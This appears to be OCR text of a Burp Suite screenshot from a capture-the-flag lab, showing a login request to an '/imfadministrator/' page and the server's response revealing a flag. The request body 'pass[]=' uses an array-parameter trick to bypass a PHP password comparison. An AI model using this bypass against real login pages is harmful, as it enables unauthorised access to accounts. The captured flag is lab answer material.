 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Targe
Request
Raw Params Headers Hex
POST /imfadministrator/ HTTP/1.1
Host: 192.168.0.103
Content-Length: 26
Cache-Control: max-age=0
Origin: http://192.168.0.103
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.103/imfadministrator/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dfij6638dhhltl0vplg5q71um3
Connection: close
user=rmichaels&pass[]=loki
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 14 Mar 2020 14:06:50 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
flag3{Y29udGludWVUT2Ntcw==}<br />Welcome, rmichaels<br /><a
href='cms.php?pagename=home'>IMF CMS</a>